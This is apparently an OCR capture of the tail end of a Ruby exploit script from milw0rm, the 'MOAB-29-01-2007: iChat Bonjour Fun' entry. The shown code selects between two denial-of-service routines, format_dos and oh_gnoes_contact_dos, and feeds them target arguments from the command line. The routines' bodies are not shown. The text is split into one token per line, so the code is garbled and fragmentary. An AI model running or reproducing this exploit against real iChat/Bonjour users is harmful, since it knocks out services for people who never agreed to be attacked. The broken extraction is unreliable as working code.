
#
puts 
"++ MOAB-29-01-2007: iChat Bonjour 
Fun"
puts 
"++ Selected target: 
#
{
bugselected
}
"
case
 bugselected

when
0
format_dos
(
)
when
1
if
(
ARGV
[
1
]
and
ARGV
[
2
]
and
ARGV
[
3
]
)
oh_gnoes_contact_dos
(
ARGV
[
1
]
,
ARGV
[
2
]
,
ARGV
[
3
]
)
else
oh_gnoes_contact_dos
(
)
end
end
# milw0rm.com [2007-01-30]